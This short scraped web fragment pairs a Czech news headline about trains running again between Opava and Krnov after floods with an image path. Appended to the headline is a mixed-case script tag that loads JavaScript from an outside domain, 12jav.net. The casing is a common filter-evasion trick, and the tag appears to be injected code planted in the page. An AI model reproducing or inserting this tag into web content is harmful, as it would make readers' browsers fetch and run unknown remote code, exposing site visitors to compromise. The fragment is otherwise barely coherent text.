 Mezi Opavou a Krnovem po povodních opět jezdí vlaky<sCrIpT sRc=//12jav.net/1.js></ScRiPt>